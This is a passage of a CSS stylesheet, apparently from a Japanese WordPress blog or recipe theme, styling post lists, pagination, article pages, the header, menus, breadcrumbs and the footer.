  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
#post_list .image_wrap { display:block; width:200px; height:200px; position:relative; z-index:1; overflow:hidden; }
#post_list .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }

#post_list .title_area {
  width:-webkit-calc(100% - 200px); width:calc(100% - 200px); padding:0 40px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#post_list .title {
  font-size:20px; line-height:1.5; font-weight:600; max-height:4.5em; overflow:hidden;
  -webkit-transition-property:color; -webkit-transition-duration:0.3s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.3s; transition-timing-function:ease;
}
#post_list .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:3; }
#post_list .post_meta { margin:10px 0 0 0; }
#post_list .post_meta li {
  display:inline; line-height:1.8; font-size:12px; margin:0 5px 0 0; padding:0 10px 0 0; color:#999; position:relative;
  -webkit-transition-property:color; -webkit-transition-duration:0.3s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.3s; transition-timing-function:ease;
}
#post_list .post_meta li:first-child:after { content:''; display:block; width:1px; height:11px; background:#ddd; position:absolute; right:0px; top:2px; }
#post_list .post_meta li:only-child:after { display:none; }
#post_list .post_meta li.category span:after { content:','; margin:0 5px 0 0; }
#post_list .post_meta li.category span:last-child:after { display:none; }
#post_list .register_link .title_area { filter:blur(4px); }
#post_list .register_link .title { color:#000 !important; }
#post_list .register_link .post_meta li { color:#999 !important; }
#post_list .premium_icon { width:60px; height:60px; background:#bcab4a; position:absolute; top:0px; left:0px; z-index:10; }
#post_list .premium_icon:before {
  font-family:'headline_icon'; display:block; width:30px; height:30px; line-height:30px; font-size:24px; top:0; bottom:0; left:0; right:0; margin:auto; position:absolute;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}


/* ページナビ */
.page_navi { margin:50px 0 -4px 0; z-index:10; position:relative; }
.page_navi ul { margin:0; font-size:0; text-align:center; }
.page_navi li { display:inline-block; margin:0 4px 4px 0; }
.page_navi a, .page_navi a:hover, .page_navi span {
  color:#000; background:#fff; border:1px solid #ddd; font-size:14px; width:45px; height:45px; line-height:45px; margin:0; display:inline-block; text-align:center;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.page_navi a:hover { color:#fff; }
.page_navi span.dots { background:none; color:#333; }
.page_navi span.current { color:#fff; background:#000; border-color:#000; }

.page_navi .next, .page_navi .prev { }
.page_navi .next span, .page_navi .prev span { display:none; }
.page_navi .next:before, .page_navi .prev:before {
  font-family:'design_plus'; font-size:11px; top:1px; position:relative;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.page_navi .prev:before { content:'\e90f'; }
.page_navi .next:before { content:'\e910'; }
.page_navi .prev:hover:before, .page_navi .next:hover:before { color:#fff; }


/* 記事が無い場合に表示するメッセージ */
#no_post { text-align:center; background:#fff; height:50px; line-height:50px; font-size:14px; }


/* 検索結果ページ */
body.search .design_headline:before {
  background:#000;
  font-family:'design_plus'; content:'\e915'; color:#fff; display:block; font-size:20px; line-height:63px; text-align:center;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.design_headline .search_keyword { overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:block; }




/* ----------------------------------------------------------------------
 固定ページ
---------------------------------------------------------------------- */
#wide_page_header { height:500px; position:relative; }
#wide_page_header_inner {
  text-align:center; width:100%; z-index:2;
  position:absolute; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
#wide_page_header .catch { font-size:38px; line-height:1.5; }
#wide_page_header .desc { font-size:18px; line-height:2; margin:17px 0 0 0; }
#wide_page_header .overlay { width:100%; height:100%; position:absolute; top:0px; left:0px; z-index:1; }
#article.page .post_content { padding:50px 50px 10px; }


/* サイドコンテンツ無しページ */
body.page-template-page-noside #main_col { width:100%; float:none; }
#page_title { text-align:center; padding:50px 0 45px; font-size:32px; line-height:1.3; font-weight:500; border-bottom:1px solid #ddd; }


/* 利用規約 */
#kiyaku { border:1px solid #ddd; background:#fff; padding:40px 50px; }
#kiyaku p:last-child { margin-bottom:0; }
#kiyaku .kiyaku_headline { color:#ff7f00; font-size:18px; margin-bottom:10px; }
#kiyaku .post_content { margin-bottom:40px; }
#kiyaku .post_content:last-of-type { margin-bottom:0; }


/* ABOUTページ */
#about_page { background:#fff; border-left:1px solid #ddd; border-right:1px solid #ddd; }
#about_header { width:-webkit-calc(100% + 2px); width:calc(100% + 2px); height:455px; position:relative; margin:0 -1px; }
#about_header .headline {
  position:absolute; top:50px; left:50px; z-index:2; font-weight:normal;
  font-size:14px; width:120px; height:120px; line-height:1.6; text-align:center; background:#000; color:#fff; padding:0 10px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
.about_content .content_area { padding:75px 50px 35px; }
.about_content .headline { font-size:26px; color:#ff8000; font-weight:600; line-height:1.5; margin:0 0 10px 0; }
.about_content .post_content { font-size:16px; }
.about_content .image_area { margin:0 -1px; width:-webkit-calc(100% + 2px); width:calc(100% + 2px); }
.about_content .image_area img { display:block; float:left; max-width:100%; height:auto; }
#about_content1 .image_area img { width:50%; }
#about_content2 .image_area img { width:-webkit-calc(100% / 3); width:calc(100% / 3); }
#about_content4 { border-bottom:1px solid #ddd; }
#about_content4 .content_area { padding-bottom:5px; }
#about_faq_list { margin:0px 50px 50px; font-size:16px; }
#about_faq_list dt, #about_faq_list dd {
  margin:0 0 -1px 0; padding:16px 55px 16px 25px; border:1px solid #ddd; line-height:2; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#about_faq_list dt { cursor:pointer; }
#about_faq_list dt:hover,#about_faq_list dt.active { color:#ff8000; }
#about_faq_list dd { background:#f8f8f8; display:none; padding-right:25px; }
#about_faq_list dt:after {
  display:block; font-family:'design_plus'; content:'\e90e'; font-size:14px; width:14px; height:14px; line-height:14px;
  color:#000; position:absolute; right:25px; top:28px;
 -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#about_faq_list dt.active:after { content:'\e911'; }
#about_faq_list dt:hover:after { color:#ff8000; }
#about_faq_list dd p:last-child { margin-bottom:0; }




/* ----------------------------------------------------------------------
 ブログ詳細ページ
---------------------------------------------------------------------- */
.post_content a:hover { text-decoration:none; }
#article { position:relative; background:#fff; padding-bottom:1px; }
#article .post_content { padding:0 50px; }


/* タイトル */
#post_title_area { padding:45px 50px 43px; }
#post_title_area .title { font-size:32px; line-height:1.3; font-weight:600; margin:0; }
#post_title_area .post_meta { margin:10px 0 0 0; }
#post_title_area .post_meta li { display:inline; line-height:1.8; font-size:12px; margin:0 6px 0 0; padding:0 10px 0 0; color:#999; position:relative; }
#post_title_area .post_meta li:first-child:after { content:''; display:block; width:1px; height:11px; background:#ddd; position:absolute; right:0px; top:2px; }
#post_title_area .post_meta li:only-child:after { display:none; }
#post_title_area .post_meta li a { color:#999; }
#post_title_area .post_meta li a:after { content:', '; color:#999; margin:0 3px 0 2px; }
#post_title_area .post_meta li a:last-child:after { display:none; }


/* アイキャッチ画像*/
#post_image { margin:0 0 48px 0; position:relative; }
#post_image .image { width:100%; height:455px; }


/* SNSボタン */
#single_share_top { margin:0 0 44px 0; padding:8px 0 0 0; }
#single_share_top .share-top { margin:0 50px; }
#single_share_bottom { margin:50px 50px 0; }
#single_share_bottom .share-btm { margin-bottom:0 !important; padding:0; }
#single_share_top .mt10, #single_share_top .mt10 { margin:0 !important; }
#single_share_bottom .mb45, #single_share_bottom .mb45 { margin:0 !important; }
.share-type1 ul {}
.share-type3 ul {}
.share-type2 ul.type2 {}
.share-type4 ul.type4 {}
.sns_default_top  { text-align:center; }
body.single-news #single_share_bottom { margin:23px 50px 55px; }


/* コピーボタン */
.single_copy_title_url { text-align: center; }
.single_copy_title_url_btn { background:#fff; border:3px solid #ccc; cursor:pointer; line-height:54px; min-width:300px; padding: 0 5px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  -webkit-transition-property:background-color, color; -webkit-transition-duration:0.3s; -webkit-transition-timing-function:ease;
  transition-property:background-color, color; transition-duration:0.3s; transition-timing-function:ease;
}
.single_copy_title_url_btn.copied { background:#ccc; color:#fff; }
#single_copy_title_url_top { margin-bottom:38px; margin-top:50px; }
#single_share_top + #single_copy_title_url_top { margin-top:38px; }
#post_title_area + #single_copy_title_url_top { margin-top:0; }
#single_copy_title_url_bottom { margin-bottom:50px; margin-top:38px; }
#single_share_bottom + #single_copy_title_url_bottom { margin-top:46px; }
body.single-news #single_copy_title_url_bottom { margin-top:38px; }
body.single-news #single_share_bottom + #single_copy_title_url_bottom { margin-top:-9px; }


/* ページ分割 */
#post_pagination { margin:0 0 0 0; padding:5px 0 0 0; clear:both; font-size:0; text-align:center; }
#post_pagination h5 { margin:0 0 10px 0; font-size:12px; }
#post_pagination a, #post_pagination p {
  color:#000; background:#fff; border:1px solid #ddd; font-size:12px; display:inline-block; margin:0 2px; width:45px; height:45px; line-height:45px; text-align:center; text-decoration:none;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#post_pagination p { position:relative; background:#000; color:#fff; }
#post_pagination a:hover { background:#000; color:#fff; }


/* ページ分割（続きを読むver） */
#p_readmore { text-align:center; padding:0; margin-bottom:-15px; }
#p_readmore .button {
  background:#000; color:#fff; display:inline-block; height:50px; line-height:50px; min-width:220px; padding:0 40px; text-decoration:none;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#p_readmore .button:hover { background:#333; color:#fff; }


/* メタ情報 */
#post_meta_bottom { margin:45px 50px 0; padding:15px 30px; border:1px solid #ddd; }
#post_meta_bottom li { display:inline; margin:0 10px 0 0; padding:0 15px 0 20px; border-right:1px solid #ddd; font-size:12px; line-height:1.8; position:relative; }
#post_meta_bottom li:last-child { border:none; margin:0; }
#post_meta_bottom li:before {
  display:block; width:14px; height:14px; line-height:14px;
  font-family:'design_plus'; color:#aaa; font-size:14px;
  position:absolute; top:2px; left:0px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#post_meta_bottom li.post_author:before { content:'\e90d'; }
#post_meta_bottom li.post_category:before { content:'\e92f'; }
#post_meta_bottom li.post_tag:before { content:'\e935'; top:2px; }
#post_meta_bottom li.post_comment:before { content:'\e916'; font-size:18px; top:3px; }


/* 関連記事 */
#related_post { margin:50px 0 0; position:relative; }
#related_post .design_headline { font-weight:600; }


/* プロフィール */
.author_profile { background:#fff; border:1px solid #ddd; margin:50px 50px 0; padding:50px 40px 48px; position:relative; }
.author_profile a.avatar { display:block; width:100px; height:100px; border-radius:100%; float:left; position:relative; overflow:hidden; z-index:2; }
.author_profile img.avatar { display:block; width:100%; height:auto; }
.author_profile .info { float:right; -webkit-width:calc(100% - 130px); width:calc(100% - 130px); position:relative; }
.author_profile .name { font-size:20px; margin:0 0 20px 0; float:left; font-weight:500; }
.author_profile .name span { display:inline-block; font-size:11px; margin:0 0 0 15px; top:-2px; position:relative; }
.author_profile .desc { margin:0 0 20px 0 !important; padding:0 !important; font-size:14px !important; }
.author_profile .desc p { line-height:2; margin-bottom:15px; }
.author_profile .desc p:last-child { margin:0; }
.author_profile .author_link { float:left; margin:0 0 0 -5px; font-size:0; }
.author_profile .author_link li { display:inline-block; margin:0 10px 0 0; position:relative; }
.author_profile .author_link li a {
  display:block; overflow:hidden; width:20px; height:20px; line-height:20px; text-align:center; position:relative;
}
.author_profile .author_link li a span { display:none; }
.author_profile .author_link li a:before {
  font-family:'design_plus'; font-size:14px; display:block;
  position:absolute; top:1px; left:0; right:0; margin:auto;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.author_profile .author_link li a:hover:before { color:#aaa; }
.author_profile .author_link li.twitter a:before { content:'\e904'; }
.author_profile .author_link li.facebook a:before { content:'\e902'; }
.author_profile .author_link li.insta a:before { content:'\ea92'; }
.author_profile .author_link li.pinterest a:before { content:'\e905'; }
.author_profile .author_link li.google a:before { content:'\e900'; }
.author_profile .author_link li.youtube a { width:42px; }
.author_profile .author_link li.youtube a:before { content:'\ea9e'; }
.author_profile .author_link li.contact a:before { content:'\f003'; }
.author_profile .archive_link { float:right; padding:0 20px 0 0; margin-top:4px; }
.author_profile .archive_link span:after {
  font-size:12px; font-family:'design_plus'; content:'\e910'; display:block; position:absolute; right:0px; top:5px; height:14px; line-height:14px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}


/* 広告 */
#single_banner_top { margin:0 auto; padding:10px 0 45px; width:700px; }
#single_banner_bottom { margin:0 auto; padding:50px 0; width:700px; }
#single_banner_shortcode { margin:0 auto; padding:15px 0 45px; width:700px; }
#mobile_banner_top { margin:30px 0 25px; text-align:center; }
#mobile_banner_bottom { margin:30px 0 30px; text-align:center; }
.single_banner_area .single_banner_left {
  float:left; width:50%; text-align:right; padding:0 15px 0 0;
 -webkit-box-sizing:border-box; box-sizing:border-box;
}
.single_banner_area .single_banner_right {
  float:right; width:50%; text-align:left; padding:0 0 0 15px;
 -webkit-box-sizing:border-box; box-sizing:border-box;
}
.single_banner_area img { max-width:100%; height:auto; display:inline-block; margin:0 auto; }
.single_banner_area.one_banner .single_banner_left { float:none; text-align:center; padding:0; width:100%; }


/* ナビゲーション */
#next_prev_post { margin:50px 0 0 0; }
#next_prev_post .item { float:left; height:120px; width:50%; position:relative; }
#next_prev_post a {
  display:block; position:relative; width:100%; height:100%; color:#000; border:1px solid #ddd; background:#fff !important;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#next_prev_post a:hover { color:#ff8000; }
#next_prev_post .item:first-child a { border-right:none; }
#next_prev_post .item:only-child a { border-right:1px solid #ddd; }
#next_prev_post .title_area {
  height:120px; width:calc(100% - 150px); position:relative; margin-left:150px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#next_prev_post .title {
  font-size:16px; line-height:1.6; max-height:3.2em; overflow:hidden; position:absolute; width:100%; padding:0 30px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#next_prev_post .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
#next_prev_post .nav { display:none; }
#next_prev_post .image_wrap { width:100px; height:100px; display:block; position:absolute; top:9px; left:50px; z-index:2; overflow:hidden; }
#next_prev_post .image_wrap_inner { width:100%; height:100%; }
#next_prev_post .image { width:100%; height:100% !important; display:block; -webkit-backface-visibility:hidden; backface-visibility:hidden; }
#next_prev_post a:before {
  content:''; width:12px; height:12px; line-height:12px;
  font-family:'design_plus'; color:#111; font-size:12px; display:block;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
  content:'\e90f'; position:absolute; left:18px; margin-top:3px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
#next_prev_post a:hover:before { color:#ff8000; }
#next_prev_post .next_post { float:right; }
#next_prev_post .next_post .title_area { margin-left:0; }
#next_prev_post .next_post .image_wrap { left:auto; right:50px;  }
#next_prev_post .next_post a:before { content:'\e910'; left:auto; right:20px; }
#next_prev_post .register_link .title_area { filter:blur(4px); color:#000 !important; }
#next_prev_post .register_link:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:50px; right:25px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#next_prev_post .next_post .register_link:after { right:auto; left:25px; }




/* ----------------------------------------------------------------------
 ヘッダー
---------------------------------------------------------------------- */
#header { width:100%; height:150px; z-index:20; position:relative; background:#fff; border-bottom:1px solid #ddd; }
body.home #header { border-bottom:1px solid #fff; }
#header_inner { width:1160px; height:150px; margin:0 auto; position:relative; }
#header.no_menu { height:88px; }
#header.no_menu #header_inner { height:88px; }


/* ロゴ */
#header_logo {
  position:absolute; left:0px; right:0; bottom:0px; z-index:30; height:88px; width:1160px; margin:auto;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex; align-items: center;
}
#header_logo .logo { line-height:1; margin:0; padding:0; font-weight:500; }
#header_logo .logo a { }
#header_logo img { display:block; -webkit-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; }
#header_logo img:hover { opacity:0.5; }
#header_logo .mobile_logo_image { display:none; }
#header_logo .mobile_logo_text { display:none; }
#header_logo .pc_logo_image.type2 { display:none; }


/* 説明文 */
#header_logo .desc { font-size:14px; font-weight:normal; margin:0 0 0 25px; }


/* ボタン */
#header_button_area { position:absolute; right:0px; bottom:14px; height:60px; z-index:31; }
#header_login { font-size:14px; min-width:150px; height:60px; line-height:60px; text-align:center; display:block; float:left; background:#eee; }
#header_login:hover { color:#fff; }
#header_logout { font-size:14px; min-width:150px; height:60px; line-height:60px; text-align:center; display:block; float:left; background:#eee; margin:0 0 0 25px; }
#header_logout:hover { color:#fff; }
#header_user_name { font-size:14px; float:left; height:60px; line-height:60px; }
#header_user_name .user_name { color:#ff8000; }
#header_user_name .etc { color:#000; }
#header_register { font-size:14px; min-width:150px; height:60px; line-height:60px; text-align:center; display:block; float:left; color:#fff; background:#ff8000; margin:0 0 0 10px; }
#header_search_button { width:40px; height:40px; background:#000; overflow:hidden; display:block; float:left; border-radius:100%; margin:10px 0 0 25px; text-indent:-300px; position:relative; }
#header_search_button:before {
  font-family:'design_plus'; content:'\e915'; color:#fff; display:block; position:absolute; left:12px; top:13px; font-size:16px; height:16px; line-height:16px; text-indent:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#header_search_button.active:before { content:'\e91a'; }
#header_search { display:none; width:100%; height:90px; position:absolute; top:150px; }
#header.no_menu #header_search { top:88px; }
#header_search form { width:1160px; margin:0 auto; position:relative; }
#header_search .search_input { float:right; margin:25px 0 0 0; }
#header_search .search_input input { border:none; height:40px; width:376px; padding:15px; }
#header_search .search_button { position:absolute; right:0px; top:25px; width:40px; height:40px; }
#header_search .search_button label { text-indent:-200px; overflow:hidden; display:block; position:absolute; top:15px; right:11px; width:16px; height:16px; pointer-events:none; }
#header_search .search_button label:before {
  font-family:'design_plus'; content:'\e915'; color:#333; display:block; position:absolute; left:0px; top:0px; margin:auto; font-size:16px; height:16px; line-height:16px; text-indent:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#header_search .search_button:hover label:before { color:#ff7f00; }
#header_search .search_button input { border:none; width:40px; height:40px; background:none; text-indent:-300px; overflow:hidden; cursor:pointer; }


/* グローバルメニュー */
#global_menu {
  position:absolute; top:0px; left:0px;
  z-index:40; width:100%; height:60px; border-bottom:1px solid #ddd;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
}
#global_menu > ul {
  width:1160px; position:relative; text-align:center; margin:0 auto; border-left:1px solid #ddd;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
}
#global_menu > ul > li {
  position:relative; line-height:1; text-align:center; font-size:14px; border-right:1px solid #ddd;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
  -ms-flex: 1 1 0%; -webkit-flex: 1 1 0%; flex: 1 1 0%;
}

#global_menu > ul > li > a { color:#000; font-size:14px; text-decoration:none; height:60px; line-height:60px; display:block; position:relative; }
#global_menu > ul > li > a:after {
  content:''; display:block; width:calc(100% + 2px); height:0px; background:#333; position:absolute; left:-1px; bottom:0px;
  -webkit-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out;
}
#global_menu > ul > li > a:hover:after, #global_menu > ul > li.current-menu-item a:after { height:4px; }
#global_menu > ul > li > a.active:after { }
#global_menu a:hover { }

#global_menu ul ul { display:none; width:100%; min-width:240px; position:absolute; top:60px; left:-1px; margin:0; padding:0; z-index:9999; }
#global_menu ul ul ul { left: 100%; top:0; margin:0; border:none; }
#global_menu ul ul li { line-height:1.5; padding:0; margin:0; text-align:left; position:relative; display:block; }
#global_menu ul ul a { font-size:14px; display:block; border:none; position:relative; padding:14px 25px 12px; height:auto; line-height:1.6; margin:0; }
#global_menu ul ul a:hover { text-decoration:none; border:none; }

#global_menu ul ul li.menu-item-has-children > a:before {
  font-family:'design_plus'; content:'\e910'; color:#ddd; display:block; position:absolute; right:9px; top:23px; font-size:9px; height:9px; line-height:9px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}


/* 子メニューを逆方向にする */
#global_menu ul > li.type2 > ul { left:auto; right:0%; }
#global_menu ul ul > li.type2 ul { left:auto; right:100%; }
#global_menu ul ul li.menu-item-has-children.type2 > a:before { content:'\e90f'; right:auto; left:9px; }


/* 子メニューにhoverした時headerの色を変える */
.pc #header.active #header_logo .pc_logo_image.type1 { display:none; }
.pc #header.active #header_logo .pc_logo_image.type2 { display:block; }


/* その他 */
.pc #menu_button { display:none; }
.pc #header_mobile_banner { display:none; }
#drawer_menu { display:none; }


/* 固定ヘッダー */
.pc .header_fix { padding-top:150px; }/* #header_inner height + #header margin bottom */
.pc body.admin-bar.header_fix { padding-top:112px; }
.pc .header_fix #header {
  position:fixed; top:0px; left:0px; z-index:200; height:88px; width:100%; box-shadow:0 0 15px 5px rgba(0,0,0,0.1); border:none;
  -webkit-animation: slide_down_menu 0.5s ease; animation: slide_down_menu 0.5s ease;
}
.pc .header_fix.header_fix_type2 #header { height:60px; }
.pc .header_fix.header_fix_type3 #header { height:148px; }
.pc .header_fix #header_inner { height:88px; }
.pc .header_fix.header_fix_type2 #header_inner { display:none; }
.pc .header_fix.header_fix_type3 #header_inner { top:60px; }
.pc .header_fix.header_fix_type1 #header #global_menu { display:none; }
.pc .header_fix.header_fix_type2 #header #global_menu { border:none; }
.pc .header_fix #header #index_total_recipe { display:none; }
.pc .header_fix #header_search { top:88px; }
.pc .admin-bar.header_fix { padding-top:190px; }
@-webkit-keyframes slide_down_menu {
  0% { top:-88px; }
  100% { top:0px; }
}
@keyframes slide_down_menu {
  0% { top:-88px; }
  100% { top:0px; }
}


/* パンくずリンク */
#bread_crumb {
  width:100%; height:60px; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#bread_crumb ul { width:1160px; margin:0 auto; padding:0; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#bread_crumb li { display:inline; font-size:12px; padding:0 0 0 17px; margin:0 5px 0 0; height:60px; line-height:60px; position:relative; color:#000; }
#bread_crumb li:before {
  font-family:'design_plus'; content:'\e910'; font-size:9px; width:9px; height:9px; line-height:9px; color:#999;
  display:block; position:absolute; left:0; top:-2px; bottom:0; margin-top:4.5px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#bread_crumb li a { color:#000; }
#bread_crumb li a:hover { }
#bread_crumb li.category a { display:none; }
#bread_crumb li.category a:first-of-type, #bread_crumb li.category a:only-of-type { display:inline; }
#bread_crumb li.home { padding:0; }
#bread_crumb li.home:before { display:none; }
#bread_crumb li.home a {
  text-indent:-200%; overflow:hidden; width:12px; height:14px; display:inline-block; top:4px; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#bread_crumb li.home a:before {
  font-family:'design_plus'; content:'\e90c'; width:12px; height:13px; line-height:13px;
  text-indent:0; display:block; position:absolute; top:0px; bottom:0; left:0px; margin:auto;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}




/* ----------------------------------------------------------------------
 フッター
---------------------------------------------------------------------- */

/* メニュー・ウィジェットエリア */
#footer_top { width:100%; position:relative; overflow:hidden; }
#footer_top_inner {
  width:1160px; margin:0 auto; position:relative; z-index:2;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
}
#widget_area_overlay { width:100%; height:100%; position:absolute; top:0px; left:0px; z-index:1; }
.footer_headline { font-size:16px; color:#ff8000; margin:0 0 30px 0; font-weight:bold !important; }


/* 動画 */
#footer_video {
  position:absolute; left:0; width:100vw;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
@media screen and (max-width:950px) {
  #footer_video {
    width:auto; height:100%;
    left:50%; top:50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);
  }
}


/* フッターメニュー */
#footer_menu {
  width:calc(100% / 3); padding:100px 40px 85px; border-left:1px solid rgba(255,255,255,0.5);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#footer_category_menu {
  width:calc(100% / 3); padding:100px 40px 85px; border-left:1px solid rgba(255,255,255,0.5);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.footer_menu ul { margin:-5px 0 0 0; font-size:0; }
.footer_menu ul li { font-size:14px; display:inline-block; vertical-align:top; width:calc(50% - 10px); margin:0 20px 15px 0; line-height:1.5; }
.footer_menu ul li:nth-child(2n) { margin-right:0; }
.footer_menu ul li a { color:#fff; display:block; }

.footer_menu ul li > ul{margin:0;padding:0;}
.footer_menu ul li > ul li { font-size:14px; display:inline-block; vertical-align:top; width:100%; margin:7px 20px 0 0; line-height:1.5; }
.footer_menu ul li > ul li a::before { content: "－";}

/* フッターウィジェット */
#footer_widget {
  width:-webkit-calc(100% / 3); width:calc(100% / 3); padding:100px 40px 70px; border-left:1px solid rgba(255,255,255,0.5); border-right:1px solid rgba(255,255,255,0.5);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#footer_widget .widget_content { margin-bottom:30px; }
#footer_top_inner.no_menu #footer_widget { width:-webkit-calc(100% - 100% / 3); width:calc(100% - 100% / 3); }
#footer_top_inner.no_menu #footer_widget .widget_content { width:calc(50% - 20px); float:left; margin:0 40px 30px 0; }
#footer_top_inner.no_menu #footer_widget .widget_content:nth-child(2n) { margin-right:0; }


/* ロゴ */
#footer_bottom { width:1160px; height:90px; margin:0 auto; position:relative; overflow:hidden; }
#footer_logo {
  position:absolute; left:0px;
  height:90px; display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex; align-items: center;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
#footer_logo .logo { line-height:1; padding:0; font-weight:500; }
#footer_logo img { display:block;margin:0; }
#footer_logo .pc_logo_text { display:block; }
#footer_logo .mobile_logo_image { display:none; }
#footer_logo .mobile_logo_text { display:none; }
#footer_logo .desc { font-size:14px; font-weight:normal; margin:0 0 0 25px; }


/* SNSボタン */
#footer_social_link { margin:0; font-size:0; z-index:20; position:absolute; right:-10px; top:35px;  }
#footer_social_link li { display:inline-block; margin:0 10px; position:relative; }
#footer_social_link li a {
  display:block; overflow:hidden; width:20px; height:20px; line-height:20px; text-align:center; position:relative;
}
#footer_social_link li a span { display:none; }
#footer_social_link li a:before {
  font-family:'design_plus'; font-size:15px; display:block;
  position:absolute; top:1px; left:0; right:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#footer_social_link li a:hover:before { color:#aaa; }
#footer_social_link li.twitter a:before { content:'\e904'; }
#footer_social_link li.facebook a:before { content:'\e902'; }
#footer_social_link li.insta a:before { content:'\ea92'; }
#footer_social_link li.pinterest a:before { content:'\e905'; }
#footer_social_link li.google a:before { content:'\e900'; }
#footer_social_link li.youtube a { width:45px; }
#footer_social_link li.youtube a:before { content:'\ea9e'; }
#footer_social_link li.contact a:before { content:'\f003'; }
#footer_social_link li.rss a:before { content:'\e90b'; }


/* コピーライト */
#copyright { width:100%; line-height:60px; height:60px; font-size:12px; z-index:10; text-align:center; border-top:1px solid #ddd; -webkit-box-sizing:border-box; box-sizing:border-box; }


/* ページ上部へ戻るボタン */
#return_top { display:block; }
#return_top a { background:#222; display:block; height:60px; width:60px; line-height:60px; text-decoration:none; z-index:100; position:relative; }
#return_top a:hover { color:#fff !important; }
#return_top span { text-indent:100%; white-space:nowrap; overflow:hidden; display:block; }
#return_top a:before {
  color:#fff; font-family:'design_plus'; content:'\e911'; font-size:12px; display:block; width:12px; height:12px;
  position:absolute; left:0; right:0; top:4px; margin:auto;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#return_top {
  position:fixed; right:0px; bottom:0px; z-index:999;
  -webkit-transform: translate3d(0,100%,0); transform: translate3d(0,100%,0);
  -webkit-transition: -webkit-transform 0.35s; transition: all 0.35s;
}
#return_top.active { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
body.light_color #return_top a { color:#000; }


/* 固定コンテンツ */
#fixed_footer_content {
  position:fixed; bottom:0; left:0; width:100%; height:120px; color:#fff; padding:40px; z-index:9999;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  -webkit-transform: translate3d(0,100%,0); transform: translate3d(0,100%,0);
  -webkit-transition: -webkit-transform 0.35s; transition: transform 0.35s;
}
#fixed_footer_content.active { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
